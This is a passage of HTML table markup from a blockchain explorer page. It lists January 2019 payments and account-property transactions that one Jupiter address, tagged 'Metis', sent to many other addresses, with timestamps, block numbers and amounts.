								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-BW25-3YWR-HFYF-EQ3WX">JUP-BW25-3YWR-HFYF-EQ3WX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-10 16:18:36</td>
								<td><a href="/explorer/block/663809">663809</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-88TT-F695-9PA4-4Y4HT">JUP-88TT-F695-9PA4-4Y4HT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-10 16:16:38</td>
								<td><a href="/explorer/block/663808">663808</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-88TT-F695-9PA4-4Y4HT">JUP-88TT-F695-9PA4-4Y4HT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 23:31:51</td>
								<td><a href="/explorer/block/662778">662778</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EAR6-FZD5-595K-C643M">JUP-EAR6-FZD5-595K-C643M</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 23:31:20</td>
								<td><a href="/explorer/block/662777">662777</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LAEB-M2FG-RTA3-FXDEZ">JUP-LAEB-M2FG-RTA3-FXDEZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 23:31:20</td>
								<td><a href="/explorer/block/662777">662777</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-75W9-N293-2QHG-6BS45">JUP-75W9-N293-2QHG-6BS45</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 23:31:20</td>
								<td><a href="/explorer/block/662777">662777</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8ATY-KHQE-7R9M-7AHH3">JUP-8ATY-KHQE-7R9M-7AHH3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 23:29:45</td>
								<td><a href="/explorer/block/662776">662776</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8ATY-KHQE-7R9M-7AHH3">JUP-8ATY-KHQE-7R9M-7AHH3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 21:55:39</td>
								<td><a href="/explorer/block/662682">662682</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RXLH-XPU5-LPSS-5KE5G">JUP-RXLH-XPU5-LPSS-5KE5G</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 21:52:31</td>
								<td><a href="/explorer/block/662681">662681</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NCVK-XJD6-HHXV-98875">JUP-NCVK-XJD6-HHXV-98875</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 21:52:31</td>
								<td><a href="/explorer/block/662681">662681</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2D97-243Z-K86J-H9R8S">JUP-2D97-243Z-K86J-H9R8S</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 21:52:31</td>
								<td><a href="/explorer/block/662681">662681</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-932S-WTTC-HKGD-BJHS3">JUP-932S-WTTC-HKGD-BJHS3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 21:48:53</td>
								<td><a href="/explorer/block/662676">662676</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-932S-WTTC-HKGD-BJHS3">JUP-932S-WTTC-HKGD-BJHS3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 20:21:38</td>
								<td><a href="/explorer/block/662585">662585</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FSMA-S6E6-YE5Q-CWP5H">JUP-FSMA-S6E6-YE5Q-CWP5H</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 20:21:24</td>
								<td><a href="/explorer/block/662583">662583</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PX7B-FYF6-ZHDP-ECXBQ">JUP-PX7B-FYF6-ZHDP-ECXBQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 20:21:24</td>
								<td><a href="/explorer/block/662583">662583</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TNPW-ZSHS-NDE2-5BQLC">JUP-TNPW-ZSHS-NDE2-5BQLC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 20:21:24</td>
								<td><a href="/explorer/block/662583">662583</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VUTY-7AJF-QGB8-4PQNC">JUP-VUTY-7AJF-QGB8-4PQNC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 20:21:06</td>
								<td><a href="/explorer/block/662582">662582</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VUTY-7AJF-QGB8-4PQNC">JUP-VUTY-7AJF-QGB8-4PQNC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 11:36:37</td>
								<td><a href="/explorer/block/662033">662033</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EPZS-2QX2-P7K3-HG2WZ">JUP-EPZS-2QX2-P7K3-HG2WZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 11:36:37</td>
								<td><a href="/explorer/block/662033">662033</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3H25-LUJE-R5P4-2HQEA">JUP-3H25-LUJE-R5P4-2HQEA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 11:35:13</td>
								<td><a href="/explorer/block/662031">662031</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-XZ2F-NAA6-YSBQ-4DTW5">JUP-XZ2F-NAA6-YSBQ-4DTW5</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 11:35:13</td>
								<td><a href="/explorer/block/662031">662031</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-S7HU-4LEF-8T4L-97D6K">JUP-S7HU-4LEF-8T4L-97D6K</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 11:35:13</td>
								<td><a href="/explorer/block/662031">662031</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-YBCT-EGUW-DYLW-HJXNU">JUP-YBCT-EGUW-DYLW-HJXNU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 11:35:13</td>
								<td><a href="/explorer/block/662031">662031</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-N6S9-SAJQ-WP4Y-CDCB3">JUP-N6S9-SAJQ-WP4Y-CDCB3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 11:35:13</td>
								<td><a href="/explorer/block/662031">662031</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6MPF-PMTY-EVND-6ZYJA">JUP-6MPF-PMTY-EVND-6ZYJA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 11:35:13</td>
								<td><a href="/explorer/block/662031">662031</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-YBCT-EGUW-DYLW-HJXNU">JUP-YBCT-EGUW-DYLW-HJXNU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 11:33:08</td>
								<td><a href="/explorer/block/662027">662027</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-YBCT-EGUW-DYLW-HJXNU">JUP-YBCT-EGUW-DYLW-HJXNU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 04:09:34</td>
								<td><a href="/explorer/block/661558">661558</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZEZJ-J9US-3542-4HEGR">JUP-ZEZJ-J9US-3542-4HEGR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 04:07:36</td>
								<td><a href="/explorer/block/661557">661557</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SEDN-T4BJ-XTHQ-AZR8P">JUP-SEDN-T4BJ-XTHQ-AZR8P</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 04:07:36</td>
								<td><a href="/explorer/block/661557">661557</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4PFH-ZC6Q-WM3G-DWXX7">JUP-4PFH-ZC6Q-WM3G-DWXX7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 04:07:36</td>
								<td><a href="/explorer/block/661557">661557</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4SAR-HFFN-NXMN-46W83">JUP-4SAR-HFFN-NXMN-46W83</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 04:03:42</td>
								<td><a href="/explorer/block/661554">661554</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4SAR-HFFN-NXMN-46W83">JUP-4SAR-HFFN-NXMN-46W83</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 02:16:12</td>
								<td><a href="/explorer/block/661446">661446</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-QTM7-UCXD-ECU9-DRMJ3">JUP-QTM7-UCXD-ECU9-DRMJ3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 02:07:29</td>
								<td><a href="/explorer/block/661437">661437</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-P4PA-FD6Z-GK3D-7NFLA">JUP-P4PA-FD6Z-GK3D-7NFLA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 02:03:07</td>
								<td><a href="/explorer/block/661435">661435</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PN8G-28PD-XSKA-72B3J">JUP-PN8G-28PD-XSKA-72B3J</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 01:58:57</td>
								<td><a href="/explorer/block/661430">661430</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-8NJW-E4L8-FHWK-4H8DM">JUP-8NJW-E4L8-FHWK-4H8DM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-09 01:40:34</td>
								<td><a href="/explorer/block/661413">661413</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RV5S-Q5Y4-JXZP-6P6YD">JUP-RV5S-Q5Y4-JXZP-6P6YD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 17:14:43</td>
								<td><a href="/explorer/block/660893">660893</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-C6QQ-TDFL-DDVE-36S3L">JUP-C6QQ-TDFL-DDVE-36S3L</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 17:11:46</td>
								<td><a href="/explorer/block/660892">660892</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-9ZLK-4ZWQ-7S4W-3TVUS">JUP-9ZLK-4ZWQ-7S4W-3TVUS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 17:11:46</td>
								<td><a href="/explorer/block/660892">660892</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DXY9-NS7F-ALR3-D9T7Z">JUP-DXY9-NS7F-ALR3-D9T7Z</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 17:11:46</td>
								<td><a href="/explorer/block/660892">660892</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-E64S-AK92-ATLD-GT5GY">JUP-E64S-AK92-ATLD-GT5GY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 17:10:35</td>
								<td><a href="/explorer/block/660891">660891</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-E64S-AK92-ATLD-GT5GY">JUP-E64S-AK92-ATLD-GT5GY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 15:56:48</td>
								<td><a href="/explorer/block/660809">660809</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6CB3-6JGG-AQYK-4ANMZ">JUP-6CB3-6JGG-AQYK-4ANMZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 15:51:22</td>
								<td><a href="/explorer/block/660801">660801</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VXUT-V9G2-3MGE-3C88Z">JUP-VXUT-V9G2-3MGE-3C88Z</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 15:50:01</td>
								<td><a href="/explorer/block/660800">660800</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-489X-7JJ9-ZXPZ-CZYWZ">JUP-489X-7JJ9-ZXPZ-CZYWZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 15:50:01</td>
								<td><a href="/explorer/block/660800">660800</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-3GE8-8VN4-9DYN-4QQGL">JUP-3GE8-8VN4-9DYN-4QQGL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-08 08:50:40</td>
								<td><a href="/explorer/block/660359">660359</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ALKG-K92J-5KQM-E28TQ">JUP-ALKG-K92J-5KQM-E28TQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
